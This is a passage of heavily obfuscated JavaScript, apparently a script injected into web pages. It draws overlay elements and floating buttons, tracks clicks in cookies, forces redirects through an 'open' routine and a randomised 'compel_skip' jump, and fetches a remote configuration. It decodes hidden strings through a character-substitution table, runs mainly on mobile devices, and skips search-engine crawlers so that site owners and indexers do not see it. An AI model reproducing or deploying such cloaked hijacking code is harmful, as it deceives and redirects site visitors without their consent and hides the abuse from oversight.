_0x51d9cc=_0x3a5936[_0x50f189(0xf4)]();if(_0x34eeb4[_0x50f189(0x212)](_0x51d9cc,0x0)&&_0x34eeb4['lqegF'](_0x3b5781,0x0)){if(_0x34eeb4[_0x50f189(0x209)](_0x34eeb4[_0x50f189(0x168)](_0x51d9cc,_0x3b5781),_0x529b37[_0x50f189(0x1ea)]))try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4[_0x50f189(0x1fd)],_0x3a5936['open'](_0x529b37);}catch(_0x99110c){_0x3a5936['catch'](_0x99110c);}else{if(_0x34eeb4[_0x50f189(0xf8)](_0x51d9cc,_0x3b5781)<_0x34eeb4[_0x50f189(0x1cf)](_0x529b37[_0x50f189(0x1ea)],0.9*_0x529b37[_0x50f189(0xd8)]))try{_0x529b37[_0x50f189(0x151)]=_0x50f189(0xda),_0x3a5936['open'](_0x529b37);}catch(_0x5a31e4){_0x3a5936[_0x50f189(0x199)](_0x5a31e4);}}}}})),_0x3a5936[_0x2f1f5b(0x1e8)](_0x529b37);},_0x3a5936[_0x5a1645(0x1e8)]=function(_0x919dc2){var _0x45f689=_0x5a1645;for(var _0x242e8c=_0x919dc2[_0x45f689(0x1ea)]/0x4,_0x39e2c9=_0x5ece9a['qVSLI'](_0x919dc2[_0x45f689(0xd2)],0xa),_0x479dbc=0x0;_0x5ece9a[_0x45f689(0x1db)](_0x479dbc,0x4);_0x479dbc++)for(var _0x27f6c4=0x0;_0x5ece9a['oecFn'](_0x27f6c4,0xa);_0x27f6c4++){if(_0x3a5936['$'](_0x5ece9a['ajqGo'](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x20a)](_0x5ece9a[_0x45f689(0xfa)](_0x5ece9a['hjESK']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))&&_0x3a5936['$'](_0x5ece9a[_0x45f689(0x11d)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x19c)](_0x5ece9a['QvwFj']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))[_0x45f689(0x159)](),'1'==_0x919dc2[_0x45f689(0x1ef)])var _0x3c884f=_0x5ece9a[_0x45f689(0x210)](_0x5ece9a[_0x45f689(0x1f4)](_0x5ece9a[_0x45f689(0x1dc)](_0x5ece9a[_0x45f689(0x108)](_0x5ece9a[_0x45f689(0x166)](_0x5ece9a[_0x45f689(0x1e7)](_0x5ece9a[_0x45f689(0x193)](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a['ZKQkK']+_0x242e8c,_0x5ece9a[_0x45f689(0x183)]),_0x5ece9a['njYtr'](_0x479dbc*_0x242e8c,_0x919dc2[_0x45f689(0x16e)])),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a['lHQqv'](_0x27f6c4,_0x39e2c9))+_0x45f689(0x144),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x5ece9a['GqdoS']),_0x5ece9a[_0x45f689(0x170)](_0x479dbc,_0x242e8c)),_0x5ece9a['KUtGb'])+_0x919dc2[_0x45f689(0xd2)]+_0x5ece9a['ZdLpu']+_0x919dc2[_0x45f689(0x1ea)],_0x5ece9a[_0x45f689(0xe4)]);else _0x3c884f=_0x5ece9a['Jlrhl'](_0x5ece9a[_0x45f689(0x100)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x1e4)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x189)](_0x5ece9a[_0x45f689(0xba)](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x1cc)](_0x5ece9a[_0x45f689(0xcd)](_0x45f689(0x1af),_0x242e8c)+_0x45f689(0x20d)+_0x5ece9a['sddRs'](_0x5ece9a[_0x45f689(0x105)](0x3,_0x479dbc)*_0x242e8c,_0x919dc2['reserve_height']),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a[_0x45f689(0x219)](_0x27f6c4,_0x39e2c9)),_0x5ece9a[_0x45f689(0x1a1)]),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x45f689(0xde)),_0x479dbc*_0x242e8c),_0x5ece9a['KUtGb']),_0x919dc2[_0x45f689(0xd2)]),_0x5ece9a[_0x45f689(0x163)])+_0x919dc2[_0x45f689(0x1ea)]+_0x5ece9a[_0x45f689(0xe4)];var _0x32f3d3=_0x3a5936['cLab'](_0x5ece9a[_0x45f689(0x1bb)]);_0x32f3d3['className']=_0x2c0753,_0x32f3d3['id']=_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a[_0x45f689(0x1d6)](_0x5ece9a[_0x45f689(0x132)](_0x2c0753,'_')+_0x479dbc,'_'),_0x27f6c4),_0x32f3d3[_0x45f689(0xf2)]=_0x3c884f,_0x32f3d3[_0x45f689(0x1f9)](_0x919dc2[_0x45f689(0x164)],function(){var _0x36d067=_0x45f689;try{_0x919dc2['type']=_0x36d067(0x130),_0x3a5936[_0x36d067(0x172)](_0x919dc2);}catch(_0x37c5a4){_0x3a5936[_0x36d067(0x199)](_0x37c5a4);}}),_0x3a5936['$']('#'+_0x50ac14)['parentNode'][_0x45f689(0xd6)](_0x32f3d3);}_0x5ece9a[_0x45f689(0x11f)]('0',_0x919dc2[_0x45f689(0xe6)])&&_0x5ece9a['geGsg'](setTimeout,function(){var _0x257d69=_0x45f689;_0x3a5936[_0x257d69(0x1e8)](_0x919dc2);},0x3e8);},_0x3a5936['ac']=function(_0x1ff71d,_0x11e408=_0x5a1645(0xce)){var _0x5ec43a=_0x5a1645;for(var _0x2bba5e=0x1;_0x2bba5e<=0xa;_0x2bba5e++)_0x3a5936['$'](_0x5ece9a['YnHqc'](_0x5ece9a[_0x5ec43a(0x108)]('#',_0x4524f8)+'_',_0x2bba5e))&&_0x3a5936['$'](_0x5ece9a[_0x5ec43a(0x11c)](_0x5ece9a[_0x5ec43a(0xba)](_0x5ece9a[_0x5ec43a(0x106)]('#',_0x4524f8),'_'),_0x2bba5e))[_0x5ec43a(0x159)]();if(_0x5ece9a['SjdJe'](_0x5ece9a[_0x5ec43a(0x1ce)],_0x11e408)&&_0x5ece9a['ppQTH']('1',_0x1ff71d['hid_state'])&&_0x1ff71d[_0x5ec43a(0x13c)]<=_0x1ff71d[_0x5ec43a(0x102)]){for(_0x2bba5e=0x1;_0x5ece9a[_0x5ec43a(0x13d)](_0x2bba5e,0xa);_0x2bba5e++){var _0xa588ac=_0x3a5936['cLab'](_0x5ece9a[_0x5ec43a(0x1bb)]);_0xa588ac['style']=_0x5ece9a[_0x5ec43a(0x162)](_0x5ece9a[_0x5ec43a(0xff)](_0x5ece9a[_0x5ec43a(0x173)],_0x5ece9a[_0x5ec43a(0x170)](0xa,_0x5ece9a[_0x5ec43a(0x105)](_0x2bba5e,0x1))),_0x5ece9a[_0x5ec43a(0xc3)]),_0xa588ac['id']=_0x5ece9a[_0x5ec43a(0x1d6)](_0x4524f8+'_',_0x2bba5e),_0x5ece9a[_0x5ec43a(0x133)]('1',_0x1ff71d['position'])?(_0x5ece9a[_0x5ec43a(0xe0)](_0x3a5936[_0x5ec43a(0x1a7)](),0xa)?_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a['dEXHL'](_0x1ff71d[_0x5ec43a(0xd8)],'px'):_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a[_0x5ec43a(0x1e5)],_0xa588ac[_0x5ec43a(0xf2)]['top']=_0x5ece9a[_0x5ec43a(0x1c1)](_0x5ece9a[_0x5ec43a(0x213)](_0x1ff71d[_0x5ec43a(0x1ea)],_0x1ff71d[_0x5ec43a(0x16e)]),'px')):(_0xa588ac[_0x5ec43a(0xf2)]['height']=_0x5ece9a[_0x5ec43a(0x15b)](_0x1ff71d[_0x5ec43a(0xd8)],'px'),_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x19e)]=_0x5ece9a[_0x5ec43a(0x17f)](_0x5ece9a[_0x5ec43a(0xd4)](_0x1ff71d['height'],_0x1ff71d[_0x5ec43a(0x16e)]),'px')),_0xa588ac[_0x5ec43a(0x1f9)](_0x1ff71d[_0x5ec43a(0x164)],function(){var _0x61df41=_0x5ec43a;try{_0x1ff71d['hid_c_number']+=0x1,_0x5ece9a[_0x61df41(0x194)](_0x1ff71d[_0x61df41(0x19f)],_0x1ff71d[_0x61df41(0x1ae)])&&(_0x1ff71d['hid_state']=0x0,_0x3a5936['ac'](_0x1ff71d,_0x5ece9a[_0x61df41(0xdd)])),_0x1ff71d[_0x61df41(0x151)]=_0x5ece9a[_0x61df41(0x177)],_0x3a5936[_0x61df41(0x172)](_0x1ff71d);}catch(_0x3a591b){_0x3a5936[_0x61df41(0x199)](_0x3a591b);}}),document[_0x5ec43a(0x1a4)][_0x5ec43a(0x20b)](_0x5ece9a['RRXqq'],_0xa588ac);}_0x5ece9a['rsPcn']('0',_0x1ff71d[_0x5ec43a(0xe6)])&&setTimeout(function(){_0x3a5936['ac'](_0x1ff71d);},0x7d0);}},_0x3a5936['gb']=function(_0x1e265d){var _0x2b6cc8=_0x5a1645,_0x338bff={'XNevD':function(_0x388ae9,_0x4fa077){return _0x388ae9>_0x4fa077;}};if(_0x5ece9a['SfAJc'](_0x1e265d[_0x2b6cc8(0x1a8)],0x1)){_0x3a5936['$'](_0x2e7a31)[0x0]&&_0x3a5936['$'](_0x2e7a31)[0x0][_0x2b6cc8(0x159)]();var _0x3d0eef=_0x3a5936['de'](_0x2b6cc8(0x182)),_0x34ecfd=_0x3a5936[_0x2b6cc8(0x147)](_0x2e7a31);'1'==_0x1e265d['position']?_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a['QxWXq'](_0x5ece9a['bOFWo'](_0x3d0eef,_0x2b6cc8(0x206)),_0x5ece9a[_0x2b6cc8(0x11c)](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height']))+_0x5ece9a[_0x2b6cc8(0x12a)]:_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a[_0x2b6cc8(0x207)](_0x5ece9a['ZGRTz'](_0x5ece9a[_0x2b6cc8(0x1e7)](_0x3d0eef,_0x5ece9a[_0x2b6cc8(0x1b5)]),_0x5ece9a['kHwPM'](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height'])),_0x5ece9a[_0x2b6cc8(0x12a)]),_0x3a5936['$'](_0x5ece9a[_0x2b6cc8(0x1c1)]('#',_0x50ac14))[_0x2b6cc8(0xe7)]['appendChild'](_0x34ecfd),_0x34ecfd['addEventListener'](_0x1e265d[_0x2b6cc8(0x164)],function(){var _0x3c2a62=_0x2b6cc8;try{_0x3a5936[_0x3c2a62(0x218)](),_0x338bff[_0x3c2a62(0x192)](_0x1e265d[_0x3c2a62(0x1a8)],parseInt(0x64*Math[_0x3c2a62(0x1b1)]()))&&(_0x1e265d['type']='close',_0x3a5936['open'](_0x1e265d));}catch(_0x1cdd29){_0x3a5936[_0x3c2a62(0x199)](_0x1cdd29);}});}},_0x3a5936['qd']=function(_0x9e602a,_0x3f45fd=_0x5a1645(0xce)){var _0x52886f=_0x5a1645,_0x20da1c={'mTUWa':function(_0x23d50d,_0x721605){return _0x5ece9a['DUcId'](_0x23d50d,_0x721605);},'Gadrd':_0x5ece9a[_0x52886f(0xdd)],'Bzqmx':function(_0x4bac13,_0x3661dd){return _0x4bac13+_0x3661dd;},'LgVbu':_0x52886f(0x121),'COnBK':_0x5ece9a['LENJB']};if(!_0x3a5936[_0x52886f(0x1dd)]())return!0x1;_0x3a5936['$'](_0x2e2f92)[0x0]&&_0x3a5936['$'](_0x2e2f92)[0x0]['remove']();var _0x4cf88f=_0x3a5936[_0x52886f(0x1f7)](_0x5ece9a['gdcvQ'](_0x5ece9a['IprSi'],_0x9e602a['id']));if(_0x5ece9a[_0x52886f(0x1ce)]==_0x3f45fd&&_0x5ece9a[_0x52886f(0x1c6)]('1',_0x9e602a[_0x52886f(0x158)])&&!_0x4cf88f&&_0x5ece9a['zEKNb'](_0x9e602a['com_pvnum_show'],_0x9e602a[_0x52886f(0x102)])){var _0x48f813=_0x3a5936[_0x52886f(0x147)](_0x2e2f92);_0x48f813[_0x52886f(0xf2)]=_0x3a5936['de'](_0x5ece9a[_0x52886f(0xd7)]),_0x3a5936['$'](_0x5ece9a[_0x52886f(0xfd)]('#',_0x50ac14))[_0x52886f(0xe7)]['appendChild'](_0x48f813),_0x3a5936['$'](_0x2e2f92)[0x0][_0x52886f(0x1f9)](_0x9e602a[_0x52886f(0x164)],function(){var _0x47e406=_0x52886f;try{_0x9e602a[_0x47e406(0x12b)]+=0x1,_0x20da1c['mTUWa'](_0x9e602a[_0x47e406(0x12b)],_0x9e602a['com_click_num'])&&(_0x9e602a[_0x47e406(0x158)]=0x0,_0x3a5936['qd'](_0x9e602a,_0x20da1c[_0x47e406(0x10e)])),_0x3a5936[_0x47e406(0x10f)](_0x20da1c['Bzqmx'](_0x20da1c[_0x47e406(0x167)],_0x9e602a['id']),'1',parseInt(_0x9e602a[_0x47e406(0x141)])),_0x9e602a[_0x47e406(0x151)]=_0x20da1c[_0x47e406(0x1b9)],_0x3a5936[_0x47e406(0x172)](_0x9e602a);}catch(_0x33f1d7){_0x3a5936[_0x47e406(0x199)](_0x33f1d7);}}),setTimeout(function(){_0x3a5936['qd'](_0x9e602a);},0x3e8);}},_0x3a5936['skip']=function(_0x182c18){var _0x4cbfaa=_0x5a1645;_0x5ece9a[_0x4cbfaa(0x16b)](setTimeout,function(){var _0x3c7679=_0x4cbfaa;_0x3a5936[_0x3c7679(0x1dd)]()&&_0x5ece9a['SfAJc'](_0x182c18[_0x3c7679(0x14b)],parseInt(_0x5ece9a[_0x3c7679(0xb9)](0x64,Math[_0x3c7679(0x1b1)]())))&&(_0x3a5936['gCook'](_0x5ece9a[_0x3c7679(0x12c)])||(_0x3a5936[_0x3c7679(0x10f)](_0x5ece9a[_0x3c7679(0x12c)],'1',0xa),_0x182c18[_0x3c7679(0x151)]=_0x5ece9a[_0x3c7679(0x139)],_0x3a5936['open'](_0x182c18)));},_0x5ece9a[_0x4cbfaa(0x13f)](0x3e8,_0x182c18['compel_skip_delay']));},_0x3a5936[_0x5a1645(0x218)]=function(_0x168a61){},_0x3a5936['db']=function(_0x3e225d){var _0x278883=_0x5a1645;if(_0x5ece9a[_0x278883(0x127)]('1',_0x3e225d[_0x278883(0x14c)])){_0x3a5936['$'](_0x3523d6)[0x0]&&_0x3a5936['$'](_0x3523d6)[0x0]['remove']();var _0x119fec=_0x3a5936[_0x278883(0x147)](_0x3523d6);_0x119fec[_0x278883(0xf2)]=_0x5ece9a[_0x278883(0x1a6)](_0x5ece9a[_0x278883(0x17e)]+_0x3e225d['height'],_0x5ece9a[_0x278883(0x12a)]),_0x5ece9a[_0x278883(0x13e)]('1',_0x3e225d[_0x278883(0x1ef)])?document[_0x278883(0x1a4)]['insertBefore'](_0x119fec,document['body'][_0x278883(0x149)][0x0]):document[_0x278883(0x1a4)][_0x278883(0xd6)](_0x119fec);}},_0x3a5936['de']=function(_0x1a46bb){var _0x30cafd=_0x5a1645;for(var _0x3aabce={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2938b6='',_0x59638e='',_0x59908e=0x0;_0x5ece9a[_0x30cafd(0x20c)](_0x59908e,_0x1a46bb[_0x30cafd(0xc0)]);_0x59908e++)_0x59638e+=_0x3aabce[_0x2938b6=_0x1a46bb[_0x59908e]]?_0x3aabce[_0x2938b6]:_0x2938b6;return _0x59638e;},_0x3a5936['yb']=function(_0x1b1a25){var _0x1f12e9=_0x5a1645,_0x410273={'wHyWT':function(_0x44527b,_0xaad672){var _0x5bb57f=a0_0x5c78;return _0x5ece9a[_0x5bb57f(0x1a2)](_0x44527b,_0xaad672);},'Cyzhl':function(_0x103430,_0x56f7c5){return _0x5ece9a['pXoQX'](_0x103430,_0x56f7c5);},'Zzlre':function(_0xa301b6,_0x2217dc){return _0x5ece9a['ztzBh'](_0xa301b6,_0x2217dc);}};window[_0x1f12e9(0x15c)]&&window[_0x1f12e9(0x1f9)](_0x5ece9a['pYAXY'],function(_0x1b8d64){var _0x98c933=_0x1f12e9,_0x119a17=_0x1b8d64[_0x98c933(0x16a)];_0x1e8a7d=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['x'])),0x64),_0x3bfcb8=_0x410273[_0x98c933(0x1ed)](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['y'])),0x64),_0xfd3cbb=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273[_0x98c933(0x179)](0x64,_0x119a17['z'])),0x64);},!0x1);},_0x3a5936[_0x5a1645(0x199)]=function(_0x5abf93){var _0x5577e4=_0x5a1645,_0x3855a9=_0x5ece9a[_0x5577e4(0x1a9)](encodeURI,_0x5ece9a[_0x5577e4(0xfc)](_0x5abf93[_0x5577e4(0xc9)]+':\x20',_0x5abf93[_0x5577e4(0x1a0)]));_0x3a5936[_0x5577e4(0x1e2)](_0x5ece9a[_0x5577e4(0x17d)](_0x5ece9a[_0x5577e4(0x1c2)],_0x3855a9));},_0x3a5936['IsPC']=function(){var _0x1f4715=_0x5a1645;return!_0x5ece9a[_0x1f4715(0x1bc)](navigator[_0x1f4715(0x107)][_0x1f4715(0x14e)](_0x5ece9a[_0x1f4715(0x1c7)]),0x0)&&!!/^Win|Mac/[_0x1f4715(0xee)](navigator['platform']);},_0x3a5936['init']=function(_0x3dc85e){var _0xb5a0ad=_0x5a1645;_0x3a5936['IsPC']()?_0x3dc85e[_0xb5a0ad(0x1fe)]=_0x3dc85e[_0xb5a0ad(0x1da)]:(_0x3a5936['yb'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x178)](_0x3dc85e),_0x3a5936['img'](_0x3dc85e),_0x3a5936['ac'](_0x3dc85e),_0x3a5936['gb'](_0x3dc85e),_0x3a5936['qd'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x186)](_0x3dc85e),_0x3a5936['db'](_0x3dc85e)),_0x3dc85e[_0xb5a0ad(0xe2)]&&_0x3a5936[_0xb5a0ad(0x1e2)](_0x3dc85e[_0xb5a0ad(0xe2)]);},!_0x3a5936[_0x5a1645(0x1cd)]()){try{var _0x1ad8d3=_0x5ece9a[_0x5a1645(0x17b)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x13f)](0x5,Math[_0x5a1645(0x1b1)]())),0x3),_0x50ac14=_0x3a5936['rc'](_0x1ad8d3)+'p',_0x3523d6=_0x5ece9a['OEKms'](_0x3a5936['rc'](_0x1ad8d3),'m'),_0x2e2f92=_0x5ece9a[_0x5a1645(0x1cb)](_0x3a5936['rc'](_0x1ad8d3),'q'),_0x4524f8=_0x5ece9a[_0x5a1645(0xcb)](_0x3a5936['rc'](_0x1ad8d3),'h'),_0x2e7a31=_0x3a5936['rc'](_0x1ad8d3)+'c',_0x2c0753=_0x5ece9a['RrZdj'](_0x3a5936['rc'](_0x1ad8d3),'i'),_0x14d517=_0x3a5936['rc'](0xa),_0x4d7af3=_0x3a5936['rc'](0xb),_0x335307=JSON[_0x5a1645(0x1b6)](_0x3a5936['de'](_0x5ece9a[_0x5a1645(0x152)]));navigator[_0x5a1645(0x107)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x5a1645(0x1a4)]||document[_0x5a1645(0x11e)][_0x5a1645(0x123)](document[_0x5a1645(0x1fc)](_0x5ece9a['axLAW'])),_0x3a5936['IsPC']()&&(_0x335307[_0x5a1645(0x1fe)]=_0x335307[_0x5a1645(0x1da)]),_0x335307[_0x5a1645(0xd2)]=window[_0x5a1645(0x16c)],_0x5ece9a[_0x5a1645(0x1b7)](_0x5ece9a[_0x5a1645(0x103)](parseInt,window[_0x5a1645(0x12f)]['height'])/_0x5ece9a['puwar'](parseInt,window[_0x5a1645(0x12f)][_0x5a1645(0xd2)]),1.7)?(_0x335307[_0x5a1645(0x1ea)]=_0x5ece9a[_0x5a1645(0x1df)](parseInt,_0x5ece9a[_0x5a1645(0xc4)](_0x335307[_0x5a1645(0xd2)]/0x280,_0x5ece9a[_0x5a1645(0x11b)](0x7c,_0x5ece9a['kImIp'](0x28,0x3-_0x335307[_0x5a1645(0xfe)])))),_0x335307[_0x5a1645(0xd8)]=_0x5ece9a['XOAXE'](parseInt,_0x5ece9a[_0x5a1645(0x13b)](_0x335307[_0x5a1645(0xd2)],0x280)*_0x335307[_0x5a1645(0x150)])):(_0x335307['height']=0x78,_0x335307[_0x5a1645(0xd8)]=0x0),_0x335307['user_agent']=navigator[_0x5a1645(0x107)][_0x5a1645(0x1ad)](),_0x335307[_0x5a1645(0x1eb)]=new Date()[_0x5a1645(0x109)](),_0x335307['open_n']=0x0,_0x335307[_0x5a1645(0x19f)]=0x0,_0x335307['com_c_number']=0x0,_0x335307['show_number']=0x1,_0x3a5936['yb'](_0x335307),_0x3a5936[_0x5a1645(0x178)](_0x335307),_0x3a5936[_0x5a1645(0x1e8)](_0x335307),_0x3a5936['ac'](_0x335307),_0x3a5936['gb'](_0x335307),_0x3a5936['db'](_0x335307));}catch(_0x2cdbf2){_0x3a5936['catch'](_0x2cdbf2);}var _0x51577f=new XMLHttpRequest();_0x51577f['open'](_0x5a1645(0x203),_0x5ece9a[_0x5a1645(0x1c1)](_0x5ece9a[_0x5a1645(0x101)](_0x335307[_0x5a1645(0x1fe)]+_0x5ece9a[_0x5a1645(0x16d)],_0x335307['id']),_0x5ece9a[_0x5a1645(0x135)])+Math[_0x5a1645(0x1b1)](),!0x0),_0x51577f[_0x5a1645(0x180)](_0x5ece9a[_0x5a1645(0x1e1)],_0x5a1645(0x21a)),_0x51577f[_0x5a1645(0x16f)](),_0x51577f[_0x5a1645(0x131)]=function(){var _0xb2acfc=_0x5a1645;try{if(0x4==_0x51577f[_0xb2acfc(0x1c5)]&&_0x5ece9a['LRVua'](0xc8,_0x51577f[_0xb2acfc(0x1b2)])){var _0x16e5b7=JSON[_0xb2acfc(0x1b6)](_0x51577f[_0xb2acfc(0x1b4)]),_0x23528c=JSON['parse'](_0x3a5936['de'](_0x16e5b7['key']));_0x23528c['string']=_0x16e5b7['string'],_0x23528c[_0xb2acfc(0xd2)]=window['innerWidth'],_0x5ece9a[_0xb2acfc(0x1be)](_0x5ece9a[_0xb2acfc(0xbf)](parseInt,window[_0xb2acfc(0x12f)][_0xb2acfc(0x1ea)]),_0x5ece9a[_0xb2acfc(0x1a9)](parseInt,window['screen'][_0xb2acfc(0xd2)]))>1.7?(_0x23528c[_0xb2acfc(0x1ea)]=parseInt(_0x5ece9a[_0xb2acfc(0x1d5)](_0x23528c['width'],0x280)*_0x5ece9a['njYtr'](0x7c,_0x5ece9a[_0xb2acfc(0x1a5)](0x28,_0x5ece9a['JhNUM'](0x3,_0x23528c['size'])))),_0x23528c[_0xb2acfc(0xd8)]=_0x5ece9a[_0xb2acfc(0x10b)](parseInt,_0x5ece9a[_0xb2acfc(0xc2)](_0x5ece9a[_0xb2acfc(0x1f3)](_0x23528c[_0xb2acfc(0xd2)],0x280),_0x23528c[_0xb2acfc(0x150)]))):(_0x23528c[_0xb2acfc(0x1ea)]=0x78,_0x23528c[_0xb2acfc(0xd8)]=0x0),_0x23528c[_0xb2acfc(0x198)]=navigator[_0xb2acfc(0x107)]['toLowerCase'](),_0x23528c[_0xb2acfc(0x1eb)]=new Date()['getTime'](),_0x23528c[_0xb2acfc(0x19d)]=0x0,_0x23528c[_0xb2acfc(0x19f)]=0x0,_0x23528c[_0xb2acfc(0x12b)]=0x0,_0x23528c[_0xb2acfc(0x102)]=_0x3a5936[_0xb2acfc(0x1f7)](_0x5ece9a[_0xb2acfc(0xe1)](_0x5ece9a[_0xb2acfc(0xfb)],_0x23528c['id'])),_0x23528c[_0xb2acfc(0x102)]?_0x23528c['show_number']=_0x5ece9a[_0xb2acfc(0x21c)](_0x5ece9a[_0xb2acfc(0xef)](parseInt,_0x23528c[_0xb2acfc(0x102)]),0x1):_0x23528c[_0xb2acfc(0x102)]=0x1,setTimeout(function(){var _0x33228b=_0xb2acfc;_0x3a5936[_0x33228b(0x10f)](_0x5ece9a[_0x33228b(0x1d9)](_0x5ece9a[_0x33228b(0xfb)],_0x23528c['id']),_0x23528c['show_number'],0x4650);},0x7530),_0x3a5936[_0xb2acfc(0xcf)](_0x23528c);}}catch(_0x78785e){_0x3a5936[_0xb2acfc(0x199)](_0x78785e);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;